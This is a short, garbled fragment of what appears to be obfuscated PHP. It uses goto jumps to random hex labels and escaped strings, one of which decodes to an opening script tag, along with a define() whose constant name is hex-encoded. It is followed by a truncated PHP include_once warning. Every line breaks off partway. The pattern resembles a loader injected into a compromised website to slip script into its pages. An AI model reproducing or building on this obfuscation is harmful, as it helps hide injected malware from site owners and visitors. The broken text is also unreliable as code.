
goto B360f3dce7818082; F9e29af161
"\x3c\x73\143\x72\151\160\164\x3e\
goto ba82e09408b881e8; ba82e09408
e5753bb7e05bff43:
define("\x37\144\x66\x35\142\x37\x
true); goto D0a0b3f05dceaf98; d4c7
Warning
: include_once(custom-config